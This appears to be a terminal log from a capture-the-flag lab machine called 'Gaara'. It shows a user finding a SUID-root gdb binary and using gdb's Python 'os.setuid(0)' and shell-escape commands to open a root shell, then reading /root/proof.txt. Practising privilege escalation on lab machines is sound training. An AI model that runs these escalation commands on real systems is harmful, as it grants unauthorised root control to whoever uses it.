 gaara@Gaara:~$
gaara@Gaara:~$ /usr/bin/gdb -nx -ex '!/bin/bash -p' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
gaara@Gaara:~$ ls -lsa /usr/bin/gdb
7824 -rwsr-sr-x 1 root root 8008480 Oct 14  2019 /usr/bin/gdb
gaara@Gaara:~$ sudo -l
sudo: unable to resolve host Gaara: Name or service not known
[sudo] password for gaara:
Sorry, user gaara may not run sudo on Gaara.
gaara@Gaara:~$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!/bin/sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root
# cat /root/proof.txt
9f34fbc13dde2843139844fda34be2de
#